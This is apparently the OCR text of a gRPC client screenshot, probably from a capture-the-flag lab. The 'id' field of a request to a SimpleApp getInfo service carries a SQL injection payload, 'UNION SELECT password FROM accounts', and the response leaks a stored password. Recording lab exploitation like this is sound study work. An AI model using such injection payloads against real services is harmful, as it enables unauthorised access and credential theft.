 Untitled Request
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT password FROM accounts-- -"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 115 ms Save as Example
1 {
2 "message": "HereIsYourPassWord1431"
3 }